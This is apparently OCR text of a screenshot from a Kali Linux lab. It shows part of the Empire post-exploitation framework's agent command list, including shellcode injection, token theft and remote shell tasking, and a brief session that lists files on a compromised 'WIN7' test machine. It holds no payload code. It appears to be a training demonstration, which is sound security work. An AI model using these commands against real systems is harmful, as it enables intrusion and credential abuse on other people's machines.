 Applications Places Terminal Sat 08:06 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
rename Rename the agent.
resource Read and execute a list of Empire commands from a file.
revtoself Uses credentials/tokens to revert token privileges.
sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Ex. sc [1-100]
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
shinject Inject non-meterpreter listener shellcode into a remote process. Ex. shinject <listener> <pid>
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: WIN7) > ls
[*] Tasked 1HVPYFR8 to run TASK_SHELL
[*] Agent 1HVPYFR8 tasked with task ID 1
(Empire: WIN7) > [*] Agent 1HVPYFR8 returned results.
Mode Owner LastWriteTime Length Name
---- ----- ------------- ------ ----
-a-hs WIN7-VM\WIN7 6/21/2019 10:45 282 desktop.ini
:55 AM
[*] Valid results returned by 192.168.1.104
(Empire: WIN7) > cd ..
[*] Tasked 1HVPYFR8 to run TASK_SHELL
[*] Agent 1HVPYFR8 tasked with task ID 2
(Empire: WIN7) > [*] Agent 1HVPYFR8 returned results.
Path
----
C:\Users\WIN7
[*] Valid results returned by 192.168.1.104
CYBERSECURITY